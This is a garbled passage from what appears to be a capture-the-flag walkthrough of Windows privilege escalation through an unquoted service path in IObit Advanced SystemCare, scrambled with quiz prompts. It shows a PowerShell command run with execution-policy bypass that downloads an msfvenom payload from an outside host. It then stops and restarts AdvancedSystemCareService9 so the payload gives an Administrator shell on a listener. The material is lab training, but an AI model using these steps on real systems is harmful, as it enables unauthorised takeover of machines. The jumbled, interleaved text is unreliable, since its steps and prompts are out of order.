 C:\Program Files (x86)\IObit>powershell.exe -exec bypass -C "(New-Object System.Net.Webclient).DownloadFile('http:// /Advanced.exe','Advanced.exe')"
powershell.exe -exec bypass -C "(New-Object System.Net.Webclient).DownloadFile('http:// /Advanced.exe','Advanced.exe')"
C:\Program Files (x86)\IObit>dir
dir
Volume in drive C has no label.
What powershell -c command could we run to manually find out the service name?
Volume Serial Number is 2E4A-906A
*Format is "powershell -c "command here"*
Directory of C:\Program Files (x86)\IObit
Answer format: ********** ** *************
Submit
07/19/2020 07:36 PM <DIR> .
07/19/2020 07:36 PM <DIR> ..
07/19/2020 06:55 PM <DIR> Advanced SystemCare
07/19/2020 07:37 PM 73,802 Advanced.exe
's escalate to Administrator with our new found knowledge.
09/26/2019 10:35 PM <DIR> IObit Uninstaller
07/19/2020 06:56 PM <DIR> LiveUpdate
your payload using msfvenom and pull it to the system using powershell.
1 File(s) 73,802 bytes
5 Dir(s) 44,268,273,664 bytes free
payload to the unquoted directory winPEAS alerted us to and restart the service with two
C:\Program Files (x86)\IObit>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
First we need to stop the service which we can do like so;
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
CareService9
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
sc start AdvancedSystemCareService9
CHECKPOINT : 0×0
WAIT_HINT : 0×0
Once this command runs, you will see you gain a shell as Administrator on our listener!
C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
Completed
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.